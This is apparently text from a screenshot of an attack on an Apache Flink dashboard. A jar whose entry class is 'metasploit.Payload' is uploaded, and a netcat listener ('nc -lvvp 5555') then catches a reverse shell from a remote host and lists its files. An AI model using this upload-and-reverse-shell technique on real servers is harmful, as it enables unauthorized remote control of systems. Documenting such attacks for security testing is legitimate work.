 Apache Flink Dashboard
Overview
Jobs
Running Jobs
Completed Jobs
Task Managers
Job Manager
Submit New Job
Uploaded Jars
+ Add New
Name Upload Time Entry Class
gem (2).jar 2021-01-13, 18:26:54 metasploit.Payload Delete
metasploit.Payload Parallelism
Program Arguments Savepoint Path
Allow Non Restored State Show Plan Submit
File
^C
root@Divergent:~# nc -lvvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from 216.155.135.154.vultr.com 48426 received!
ls
LICENSE
NOTICE
README.txt
bin
conf
examples
lib
licenses
log
DivergentFour